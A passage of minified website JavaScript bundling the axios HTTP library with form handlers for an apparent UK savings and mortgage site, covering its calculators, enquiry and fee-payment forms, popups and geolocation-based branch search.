exceeded`,re.ETIMEDOUT))}),t);const o=()=>{e&&(r&&clearTimeout(r),r=null,e.forEach((e=>{e.unsubscribe?e.unsubscribe(i):e.removeEventListener("abort",i)})),e=null)};e.forEach((e=>e.addEventListener("abort",i)));const{signal:a}=n;return a.unsubscribe=()=>te.asap(o),a}},et=function*(e,t){let s=e.byteLength;if(!t||s<t)return void(yield e);let n,i=0;for(;i<s;)n=i+t,yield e.slice(i,n),i=n},tt=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:s}=await t.read();if(e)break;yield s}}finally{await t.cancel()}},st=(e,t,s,n)=>{const i=async function*(e,t){for await(const s of tt(e))yield*et(s,t)}(e,t);let r,o=0,a=e=>{r||(r=!0,n&&n(e))};return new ReadableStream({async pull(e){try{const{done:t,value:n}=await i.next();if(t)return a(),void e.close();let r=n.byteLength;if(s){let e=o+=r;s(e)}e.enqueue(new Uint8Array(n))}catch(e){throw a(e),e}},cancel:e=>(a(e),i.return())},{highWaterMark:2})},nt="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,it=nt&&"function"==typeof ReadableStream,rt=nt&&("function"==typeof TextEncoder?(ot=new TextEncoder,e=>ot.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var ot;const at=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},lt=it&&at((()=>{let e=!1;const t=new Request(ke.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),ct=it&&at((()=>te.isReadableStream(new Response("").body))),ut={stream:ct&&(e=>e.body)};var dt;nt&&(dt=new Response,["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!ut[e]&&(ut[e]=te.isFunction(dt[e])?t=>t[e]():(t,s)=>{throw new re(`Response type '${e}' is not supported`,re.ERR_NOT_SUPPORT,s)})})));const ht=async(e,t)=>{const s=te.toFiniteNumber(e.getContentLength());return null==s?(async e=>{if(null==e)return 0;if(te.isBlob(e))return e.size;if(te.isSpecCompliantForm(e)){const t=new Request(ke.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return te.isArrayBufferView(e)||te.isArrayBuffer(e)?e.byteLength:(te.isURLSearchParams(e)&&(e+=""),te.isString(e)?(await rt(e)).byteLength:void 0)})(t):s},pt={http:null,xhr:Qe,fetch:nt&&(async e=>{let{url:t,method:s,data:n,signal:i,cancelToken:r,timeout:o,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:d="same-origin",fetchOptions:h}=Ge(e);c=c?(c+"").toLowerCase():"text";let p,m=Ze([i,r&&r.toAbortSignal()],o);const f=m&&m.unsubscribe&&(()=>{m.unsubscribe()});let g;try{if(l&&lt&&"get"!==s&&"head"!==s&&0!==(g=await ht(u,n))){let e,s=new Request(t,{method:"POST",body:n,duplex:"half"});if(te.isFormData(n)&&(e=s.headers.get("content-type"))&&u.setContentType(e),s.body){const[e,t]=Ve(g,We($e(l)));n=st(s.body,65536,e,t)}}te.isString(d)||(d=d?"include":"omit");const i="credentials"in Request.prototype;p=new Request(t,{...h,signal:m,method:s.toUpperCase(),headers:u.normalize().toJSON(),body:n,duplex:"half",credentials:i?d:void 0});let r=await fetch(p);const o=ct&&("stream"===c||"response"===c);if(ct&&(a||o&&f)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=r[t]}));const t=te.toFiniteNumber(r.headers.get("content-length")),[s,n]=a&&Ve(t,We($e(a),!0))||[];r=new Response(st(r.body,65536,s,(()=>{n&&n(),f&&f()})),e)}c=c||"text";let y=await ut[te.findKey(ut,c)||"text"](r,e);return!o&&f&&f(),await new Promise(((t,s)=>{_e(t,s,{data:y,headers:Ie.from(r.headers),status:r.status,statusText:r.statusText,config:e,request:p})}))}catch(t){if(f&&f(),t&&"TypeError"===t.name&&/fetch/i.test(t.message))throw Object.assign(new re("Network Error",re.ERR_NETWORK,e,p),{cause:t.cause||t});throw re.from(t,t&&t.code,e,p)}})};te.forEach(pt,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const mt=e=>`- ${e}`,ft=e=>te.isFunction(e)||null===e||!1===e,gt=e=>{e=te.isArray(e)?e:[e];const{length:t}=e;let s,n;const i={};for(let r=0;r<t;r++){let t;if(s=e[r],n=s,!ft(s)&&(n=pt[(t=String(s)).toLowerCase()],void 0===n))throw new re(`Unknown adapter '${t}'`);if(n)break;i[t||"#"+r]=n}if(!n){const e=Object.entries(i).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));let s=t?e.length>1?"since :\n"+e.map(mt).join("\n"):" "+mt(e[0]):"as no adapter specified";throw new re("There is no suitable adapter to dispatch the request "+s,"ERR_NOT_SUPPORT")}return n};function yt(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new je(null,e)}function bt(e){yt(e),e.headers=Ie.from(e.headers),e.data=Ne.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return gt(e.adapter||xe.adapter)(e).then((function(t){return yt(e),t.data=Ne.call(e,e.transformResponse,t),t.headers=Ie.from(t.headers),t}),(function(t){return Be(t)||(yt(e),t&&t.response&&(t.response.data=Ne.call(e,e.transformResponse,t.response),t.response.headers=Ie.from(t.response.headers))),Promise.reject(t)}))}const St="1.7.9",vt={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{vt[e]=function(s){return typeof s===e||"a"+(t<1?"n ":" ")+e}}));const Et={};vt.transitional=function(e,t,s){function n(e,t){return"[Axios v1.7.9] Transitional option '"+e+"'"+t+(s?". "+s:"")}return(s,i,r)=>{if(!1===e)throw new re(n(i," has been removed"+(t?" in "+t:"")),re.ERR_DEPRECATED);return t&&!Et[i]&&(Et[i]=!0,console.warn(n(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(s,i,r)}},vt.spelling=function(e){return(t,s)=>(console.warn(`${s} is likely a misspelling of ${e}`),!0)};const wt={assertOptions:function(e,t,s){if("object"!=typeof e)throw new re("options must be an object",re.ERR_BAD_OPTION_VALUE);const n=Object.keys(e);let i=n.length;for(;i-- >0;){const r=n[i],o=t[r];if(o){const t=e[r],s=void 0===t||o(t,r,e);if(!0!==s)throw new re("option "+r+" must be "+s,re.ERR_BAD_OPTION_VALUE)}else if(!0!==s)throw new re("Unknown option "+r,re.ERR_BAD_OPTION)}},validators:vt},Lt=wt.validators;class Tt{constructor(e){this.defaults=e,this.interceptors={request:new ye,response:new ye}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const s=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?s&&!String(e.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+s):e.stack=s}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Ke(this.defaults,t);const{transitional:s,paramsSerializer:n,headers:i}=t;void 0!==s&&wt.assertOptions(s,{silentJSONParsing:Lt.transitional(Lt.boolean),forcedJSONParsing:Lt.transitional(Lt.boolean),clarifyTimeoutError:Lt.transitional(Lt.boolean)},!1),null!=n&&(te.isFunction(n)?t.paramsSerializer={serialize:n}:wt.assertOptions(n,{encode:Lt.function,serialize:Lt.function},!0)),wt.assertOptions(t,{baseUrl:Lt.spelling("baseURL"),withXsrfToken:Lt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let r=i&&te.merge(i.common,i[t.method]);i&&te.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete i[e]})),t.headers=Ie.concat(r,i);const o=[];let a=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(a=a&&e.synchronous,o.unshift(e.fulfilled,e.rejected))}));const l=[];let c;this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)}));let u,d=0;if(!a){const e=[bt.bind(this),void 0];for(e.unshift.apply(e,o),e.push.apply(e,l),u=e.length,c=Promise.resolve(t);d<u;)c=c.then(e[d++],e[d++]);return c}u=o.length;let h=t;for(d=0;d<u;){const e=o[d++],t=o[d++];try{h=e(h)}catch(e){t.call(this,e);break}}try{c=bt.call(this,h)}catch(e){return Promise.reject(e)}for(d=0,u=l.length;d<u;)c=c.then(l[d++],l[d++]);return c}getUri(e){return ge(Je((e=Ke(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}te.forEach(["delete","get","head","options"],(function(e){Tt.prototype[e]=function(t,s){return this.request(Ke(s||{},{method:e,url:t,data:(s||{}).data}))}})),te.forEach(["post","put","patch"],(function(e){function t(t){return function(s,n,i){return this.request(Ke(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:s,data:n}))}}Tt.prototype[e]=t(),Tt.prototype[e+"Form"]=t(!0)}));const kt=Tt;class qt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const s=this;this.promise.then((e=>{if(!s._listeners)return;let t=s._listeners.length;for(;t-- >0;)s._listeners[t](e);s._listeners=null})),this.promise.then=e=>{let t;const n=new Promise((e=>{s.subscribe(e),t=e})).then(e);return n.cancel=function(){s.unsubscribe(t)},n},e((function(e,n,i){s.reason||(s.reason=new je(e,n,i),t(s.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new qt((function(t){e=t})),cancel:e}}}const Ft=qt;const xt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(xt).forEach((([e,t])=>{xt[t]=e}));const At=xt;const Ct=function e(t){const s=new kt(t),n=u(kt.prototype.request,s);return te.extend(n,kt.prototype,s,{allOwnKeys:!0}),te.extend(n,s,null,{allOwnKeys:!0}),n.create=function(s){return e(Ke(t,s))},n}(xe);Ct.Axios=kt,Ct.CanceledError=je,Ct.CancelToken=Ft,Ct.isCancel=Be,Ct.VERSION=St,Ct.toFormData=ue,Ct.AxiosError=re,Ct.Cancel=Ct.CanceledError,Ct.all=function(e){return Promise.all(e)},Ct.spread=function(e){return function(t){return e.apply(null,t)}},Ct.isAxiosError=function(e){return te.isObject(e)&&!0===e.isAxiosError},Ct.mergeConfig=Ke,Ct.AxiosHeaders=Ie,Ct.formToJSON=e=>qe(te.isHTMLForm(e)?new FormData(e):e),Ct.getAdapter=gt,Ct.HttpStatusCode=At,Ct.default=Ct;const Rt=Ct;class Ot extends s{constructor(e){super(e),this.form=e.querySelector("form"),this.form||(this.form=e),this.lastButtonClicked=null,this.invalidScrolling=!0,this.submitting=!1}load(){this.setupForm(),this._bindInternalFields(),this.bindFields(),this.formReady()}formReady(){}isValid(){let e=$(this.form);return e.removeData("validator"),e.removeData("unobtrusiveValidation"),$.validator.unobtrusive.parse(e),e.validate(),e.valid()}delay(e){return new Promise(((t,s)=>{setTimeout((()=>{t()}),e)}))}setupForm(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()?this.submit(this.lastButtonClicked.value):this.invalidScrolling&&this.scrollToFirstInvalid()}))}_bindInternalFields(){const e=this.form.querySelectorAll("input[type=button],button");for(const t of e)t.addEventListener("click",(e=>{this.lastButtonClicked=e.target}))}bindFields(){}isSubmitting(){return this.submitting}beginSubmitting(){this.form.classList.add("submitting"),this.submitting=!0}endSubmitting(){this.form.classList.remove("submitting"),this.submitting=!1}scrollToTopOfElement(e,t=0){e&&l.scrollToTopOfElement(e,t)}getBaseScrollOffset(){let e=0;const t=document.querySelector(".main-header-inner");return t&&(e=-t.offsetHeight),e}scrollToFirstInvalid(){let e=this.getBaseScrollOffset(),t=this.form.querySelector(".input-validation-error");if(l.isMobileWidthOrLess()){const e=t.closest(".input-item");e&&(t=e)}else{const e=t.closest(".block");e&&(t=e)}this.scrollToTopOfElement(t,e)}scrollToTop(e=0){this.scrollToTopOfElement(this.element,e)}doSubmit(e,t=null){null===e&&(e=["#"+this.form.id]);return new Promise(((s,n)=>{const o=new FormData(this.form);t&&o.append("Action",t);const a={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:o,maxRedirects:1};Rt.request(a).then((t=>{if(r.tryClientSideRedirect(t))s(null);else{if(200===t.status)return e.length>0&&l.swapOutAreas(t.data,e),this._bindInternalFields(),this.bindFields(),i.update(),s(t);n(t)}})).catch((e=>{}))}))}submit(e){}}i.data(class extends Ot{constructor(e){super(e)}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(500).then((()=>{this.doSubmit(["#newsletter-sign-up-form"]).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"newsletterSignUpForm");i.data(class extends Ot{constructor(e){super(e)}init(){}bindFields(){this.branchesField=this.form.querySelector("#BranchesField"),this.howTalkField=this.form.querySelector("#HowTalkField");(this.enquiryTypeSelect=this.form.querySelector("#EnquiryType")).addEventListener("change",(()=>{this.updateConditionalFields()}));(this.howTalkSelect=this.form.querySelector("#HowTalk")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.updateConditionalFields()}updateConditionalFields(){let e=!1,t=!1,s="0",n="never";const i=l.getSelectedOption(this.enquiryTypeSelect);null!=i&&(s=i.getAttribute("data-htt"),n=i.getAttribute("data-bl"),e="1"==s);"face"==this.howTalkSelect.value&&"face to face only"==n&&(t=!0),"always"==n&&(t=!0),o.setFieldVisibility(this.branchesField,t),o.setFieldVisibility(this.howTalkField,e)}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(600).then((()=>{this.doSubmit(["#enquiry-form"],null).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"enquiryForm");i.data(class extends Ot{constructor(e){super(e)}init(){}bindFields(){}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(600).then((()=>{this.doSubmit(["#flexi-form"],null).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"flexiForm");i.data(class extends Ot{constructor(e){super(e),this.invalidScrolling=!1}init(){}scrollToResult(){const e=this.form.querySelector(".calc-results-overview-block");if(l.isMobileWidthOrLess()){const t=22+80;this.scrollToTopOfElement(e,-t)}else this.scrollToTopOfElement(e,0)}updateContributionChart(){const e=document.getElementById("contributionChart");if(!window.Chart||!e)return;const t=document.querySelector(".calc-results-overview-block");if(t.classList.contains("hidden"))return;t.classList.add("show"),document.querySelector(".calc-results-summary-block").classList.add("show");c.setupDonutChart(e,!0)}bindFields(){this.whenFirstHomeField=this.form.querySelector("#WhenFirstHomeField"),this.whenPlanToRetireField=this.form.querySelector("#WhenPlanToRetireField"),this.whenFirstHomeField=this.form.querySelector("#WhenFirstHomeField");(this.savingTowardsSelect=this.form.querySelector("#SavingTowards")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.savingAnAmountEachMonthField=this.form.querySelector("#SavingAnAmountEachMonthField"),this.savingAnAmountEachYearField=this.form.querySelector("#SavingAnAmountEachYearField");(this.savingFrequencySelect=this.form.querySelector("#SavingFrequency")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.updateConditionalFields(),this.updateContributionChart()}updateConditionalFields(){const e="monthly"==this.savingFrequencySelect.value,t="yearly"==this.savingFrequencySelect.value;t?o.setNumberRangeFieldToMinimum(this.savingAnAmountEachMonthField):o.setNumberRangeFieldToMinimum(this.savingAnAmountEachYearField);const s="retirement"==this.savingTowardsSelect.value,n="firstHome"==this.savingTowardsSelect.value;s?o.setNumberRangeFieldToMinimum(this.whenFirstHomeField):o.setNumberRangeFieldToMinimum(this.whenPlanToRetireField),o.setFieldVisibility(this.whenPlanToRetireField,s),o.setFieldVisibility(this.whenFirstHomeField,n),o.setFieldVisibility(this.savingAnAmountEachMonthField,e),o.setFieldVisibility(this.savingAnAmountEachYearField,t)}submit(e){if(this.isSubmitting())return;const t=["#lifetimeISACalculatorForm"];"results"==e?(this.scrollToTop(),this.beginSubmitting(),this.delay(1e3).then((()=>{this.doSubmit(t,e).then((()=>{this.scrollToResult(),this.endSubmitting(),this.updateContributionChart()}))}))):this.doSubmit(t,e)}},"lifetimeISACalculatorForm");i.data(class extends s{constructor(e){super(e),this.form=e}load(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()&&this.submit()}))}isValid(){let e=$(this.form);return e.validate(),e.valid()}submit(){const e={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:new FormData(this.form),maxRedirects:1};Rt.request(e).then((e=>{if(200===e.status){l.swapOutAreas(e.data,["#find-bdm-form"]);const t=this.element.querySelector("input[type=text]");t.focus(),t.setSelectionRange(t.value.length,t.value.length)}})).catch((e=>{}))}},"findBDMForm");i.data(class extends Ot{constructor(e){super(e),this.mobileScrollOffsetY=-90}init(){}bindFields(){(this.savingPerMonthInput=this.form.querySelector("#SavingPerMonth")).addEventListener("keyup",(e=>{e.target.value&&(this.depositNeededByMonthSelect.value="")}));(this.depositNeededByMonthSelect=this.form.querySelector("#DepositNeededByMonth")).addEventListener("change",(e=>{e.target.value&&(this.savingPerMonthInput.value="")}))}scrollToResult(){const e=l.isMobileWidthOrLess()?this.mobileScrollOffsetY:this.desktopScrollOffsetY;this.scrollToTopOfElement(this.form.querySelector(".calc-results-block"),e)}submit(e){this.isSubmitting()||(this.beginSubmitting(),window.setTimeout((()=>{this.doSubmit(["#depositCalculatorForm"],e).then((()=>{this.scrollToResult(),this.endSubmitting()}))}),1e3))}},"depositCalculatorForm");i.data(class extends s{constructor(e){super(e)}init(){}load(){this.bindFields()}calculateInterest(e,t){let s=0;for(let n=1;n<=12;n++)s+=e*n*(t/12);return s}updateResult(){const e=this.getInterestRate(),t=this.getSavingsPerMonth(),s=12*t,n=this.calculateInterest(t,e),i=s+n;isNaN(i)?this.totalSavingsOutput.innerText="?":this.totalSavingsOutput.innerText=a.formatCurrency(i),isNaN(n)?this.interestEarnedOutput.innerText="?":this.interestEarnedOutput.innerText=a.formatCurrency(n)}getInterestRate(){return parseFloat(this.interestRateInput.value)/100}getSavingsPerMonth(){return parseInt(this.savingsPerMonthInput.value)}bindFields(){(this.savingsPerMonthInput=this.element.querySelector("input#savingsPerMonth")).addEventListener("change",(e=>{this.updateResult()}));(this.interestRateInput=this.element.querySelector("input#interestRate")).addEventListener("change",(e=>{this.updateResult()})),this.totalSavingsOutput=this.element.querySelector("span#totalSavingsOutput"),this.interestEarnedOutput=this.element.querySelector("span#interestEarnedOutput")}},"savingsCalculatorForm");i.data(class extends Ot{constructor(e){super(e),this.submitting=!1,this.form=e.querySelector("form")}init(){}scrollToResult(){const e=this.form.querySelector(".calc-results-block");if(l.isMobileWidthOrLess()){const t=22+80;this.scrollToTopOfElement(e,-t)}else this.scrollToTopOfElement(e,-44)}submit(e){this.isSubmitting()||(this.beginSubmitting(),this.delay(1e3).then((()=>{this.doSubmit(["#mortgageCalculatorForm"],e).then((()=>{this.scrollToResult(),this.endSubmitting()}))})))}},"mortgageCalculatorForm");i.data(class extends Ot{constructor(e){super(e);const t=this.defaultTopicScore=2;this.scoreClasses=["red","amber","green"];let s={};s.savings=t,s["estate-planning"]=t,s.pension=t,s.investments=t,s["lifestyle-protection"]=t,s["other-protection"]=t,this.topicScores=s}init(){this.showDebug()}showDebug(){}setConditionals(e,t){if(!e)return;const s=e.split("|");for(let e of s){const s='[data-conditional="'+e+'"]',n=document.querySelector(s);if(n)if(t){if(!n.classList.contains("hidden")){n.classList.add("hidden");const e=n.querySelectorAll("input[type=radio]");for(let t of e)t.checked=!1,t.classList.remove("input-validation-error")}}else n.classList.contains("hidden")&&n.classList.remove("hidden")}}tryUpdateScoreForField(e){const t=l.getDataIntWithFallback(e,"topic-score",0),s=l.getDataWithFallback(e,"topic","");s&&t>0&&s in this.topicScores&&(this.topicScores[s]=t,this.showDebug()),this.calculateAndUpdateTopicResults()}bindFields(){const e=this.element.querySelectorAll("input[type=radio]");for(let t of e)t.addEventListener("change",(e=>{const t=e.target;this.tryUpdateScoreForField(t),this.setConditionals(l.getDataWithFallback(t,"show-conditionals"),!1),this.setConditionals(l.getDataWithFallback(t,"hide-conditionals"),!0)}))}calculateAndUpdateTopicResults(){let e=0;var t=[];let s=0;for(var n in this.topicScores){const i=this.topicScores[n];e+=i,s++;const r=this.scoreClasses[i-1];t.push(n+"="+r);const o=this.element.querySelector(".result-points .item."+n+" i");if(o)for(const e of this.scoreClasses)r==e?o.classList.contains(e)||o.classList.add(e):o.classList.contains(e)&&o.classList.remove(e)}const i=e/s,r=Math.floor(i)-1,o=this.element.querySelectorAll(".result-messages .message");for(let e=0;e<o.length;e++)o[e].classList.remove("hidden"),r!=e&&o[e].classList.add("hidden");const a=t.join(", ");this.element.querySelector("#Results").value=a}showCalculatedResultsAndForm(){this.calculateAndUpdateTopicResults(),this.element.querySelector(".result-block").classList.add("reveal")}scrollToResult(){const e=this.getBaseScrollOffset();this.scrollToTopOfElement(this.form.querySelector(".result-banner"),e)}submit(e){if("results"==e&&(this.beginSubmitting(),this.showCalculatedResultsAndForm(),this.endSubmitting(),this.scrollToResult()),"send"==e){if(this.isSubmitting())return;this.beginSubmitting(),this.doSubmit(["#financial-healthcheck-contact-form-fields"],e).then((()=>{setTimeout((()=>{this.endSubmitting()}),1500)}))}}},"financialHealthCheckForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){this.element.style.display="block"}load(){this.keyInput=this.form.querySelector("input[name=key]"),this.closeLinks=this.element.querySelectorAll(".close"),this.form.addEventListener("submit",(e=>{e.preventDefault()}));for(const e of this.closeLinks)e.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".announcement"),s=l.getDataWithFallback(t,"key",null);s&&this.dismiss(s)}))}dismiss(e){this.keyInput.value=e;new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))})).then((()=>{const t=this.form.querySelector(".announcement[data-key='"+e+"']");t&&(t.classList.add("hidden"),setTimeout((()=>{t.remove()}),500))}))}},"announcementsForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){}load(){this.keyInput=this.form.querySelector("input[name=key]"),this.closeLink=this.element.querySelector(".close"),this.form.addEventListener("submit",(e=>{e.preventDefault()})),this.closeLink.addEventListener("click",(e=>{e.preventDefault();const t=this.form.querySelector("input[name=key]").value;t&&this.dismiss(t)})),setTimeout((()=>{this.element.classList.remove("hidden")}),500)}dismiss(e){this.keyInput.value=e;new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))})).then((()=>{this.element.classList.add("hidden")}))}},"stickyCTAsForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){let e=parseInt(l.getDataWithFallback(this.element,"popup-delay","0"));setTimeout((()=>{this.show()}),1e3*e)}show(){this.element.classList.add("active")}hide(){this.element.classList.remove("active")}recordDismissal(){return new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))}))}trackButtonClick(e,t){return new Promise(((s,n)=>{if(window.dataLayer){let n={event:"onSiteEvent",eventCategory:"Popup",eventAction:e,eventLabel:t,eventCallback:()=>{s()}};dataLayer.push(n)}else s()}))}load(){const e=this.element;this.trackingPopupId=l.getDataWithFallback(e,"tracking-popup-id",null);e.querySelector(".close").addEventListener("click",(e=>{e.preventDefault(),this.trackButtonClick(this.trackingPopupId,"close").then((()=>{this.recordDismissal().then((()=>{this.hide()}))}))}));e.querySelector(".popup-shadow").addEventListener("click",(e=>{e.preventDefault(),this.hide()}));const t=e.querySelectorAll(".popup-button");for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.buttonClick(e.target)}))}buttonClick(e){const t=l.getDataWithFallback(e,"tracking-popup-button-id","");this.trackButtonClick(this.trackingPopupId,t).then((()=>{this.recordDismissal().then((()=>{this.hide(),e.href&&("_blank"==e.target?window.open(e.href):window.location=e.href)}))}))}},"popupsForm");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element.querySelector(".use-location");if(!navigator.geolocation)return void(e.style.display="none");const t=this.element.querySelector("form"),s=this.element.querySelector("input[name=lat]"),n=this.element.querySelector("input[name=lng]");e.addEventListener("click",(e=>{navigator.geolocation.getCurrentPosition((e=>{s.value="",n.value="",e.coords&&(s.value=e.coords.latitude,n.value=e.coords.longitude,t.submit())}))}))}},"branchSearchForm");i.data(class extends s{constructor(e){super(e),this.form=e}load(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()&&this.submit(!1,!1)})),this.bindFields()}isValid(){let e=$(this.form);return e.validate(),e.valid()}bindFields(){this.totalElement=this.element.querySelector(".total-card span"),this.totalInput=this.element.querySelector("#Total"),this.element.querySelector("select#customer-type").addEventListener("change",(()=>{this.submit(!1,!1)}));let e=this.element.querySelector("button#proceed-button");e&&e.addEventListener("click",(e=>{e.preventDefault(),this.isValid()&&this.submit(!0,!1)}));let t=this.element.querySelector("button#confirm-button");t&&(this.disableFields(),t.addEventListener("click",(e=>{e.preventDefault(),this.isValid()&&(this.enableFields(),this.submit(!0,!0))})));let s=this.element.querySelector("button#back-button");s&&s.addEventListener("click",(e=>{e.preventDefault(),this.enableFields(),this.submit(!1,!1)}));(this.numberFields=this.element.querySelectorAll(".pound-input input")).forEach((e=>{e.addEventListener("keyup",(e=>{this.updateTotal(!0)})),e.addEventListener("blur",(e=>{this.fixNumberField(e,!0),this.updateTotal(!0)}))})),this.updateTotal(!1)}enableFields(){this.element.querySelectorAll("input[type=text], select").forEach((e=>{e.removeAttribute("disabled")}))}disableFields(){this.element.querySelectorAll("input[type=text], select").forEach((e=>{e.disabled="disabled"}))}updateTotal(e){let t=0;this.numberFields.forEach((e=>{let s=parseFloat(e.value);isNaN(s)&&(s=0),t+=s})),this.totalInput.value=this.totalElement.innerText=t.toFixed(2),e&&$(this.totalInput).valid(),t>0&&(this.element.querySelector(".total-card .field-validation-error").style.display="none")}fixNumberField(e){const t=e.target;if(!t.value)return;let s=t.value.split(".");t.value=parseInt(s[0]).toString(),s.length>1&&"00"!=s[1]&&(s[1]=s[1].substring(0,2),1==s[1].length&&(s[1]+="0"),s[1]&&(t.value+="."+s[1])),$(t).valid()}submit(e,t){this.form.querySelector("#submit").value=e,this.form.querySelector("#confirm").value=t;const s={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:new FormData(this.form),maxRedirects:1};Rt.request(s).then((e=>{r.tryClientSideRedirect(e)||200===e.status&&(l.swapOutAreas(e.data,["#pay-fees-form"]),this.bindFields())})).catch((e=>{}))}},"payFeesForm");i.data(class extends s{constructor(e){super(e)}init(){}toRadians(e){return e*Math.PI/180}drawDonut(e,t,s,n,i,r,o){var a=t/(t+s)*100,l=100-a;a/=100,l=360*(l/=100)+(a*=360),a-=90,l-=90;var c=e.getContext("2d"),u=r/=2,d=r;c.clearRect(0,0,r,r),c.fillStyle=n,c.beginPath(),c.moveTo(u,d),c.arc(u,d,r,this.toRadians(-90),this.toRadians(a)),c.lineTo(u,d),c.closePath(),c.fill(),c.fillStyle=i,c.beginPath(),c.moveTo(u,d),c.arc(u,d,r,this.toRadians(a+1),this.toRadians(l-1)),c.lineTo(u,d),c.closePath(),c.fill(),c.fillStyle="white",c.beginPath(),c.moveTo(u,d),c.arc(u,d,r-o,this.toRadians(0),this.toRadians(360)),c.lineTo(u,d),c.closePath(),c.fill()}load(){const e=parseFloat(this.getData("donut-amount1")),t=parseFloat(this.getData("donut-amount2")),s=this.getData("donut-color1"),n=this.getData("donut-color2"),i=document.createElement("canvas");i.height=250,i.width=250,this.element.appendChild(i),this.drawDonut(i,e,t,s,n,250,20)}},"donut");i.data(class extends s{constructor(e){super(e)}init(){}load(){const 